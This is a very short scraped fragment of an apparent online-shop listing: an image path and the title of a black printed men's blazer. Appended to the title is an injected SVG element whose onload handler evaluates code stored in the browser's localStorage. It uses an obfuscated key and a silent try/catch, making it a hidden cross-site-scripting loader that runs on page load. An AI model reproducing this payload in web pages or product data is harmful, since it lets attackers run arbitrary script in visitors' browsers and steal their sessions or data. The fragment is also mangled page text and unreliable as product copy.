 Blazer Masculino Estampado - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 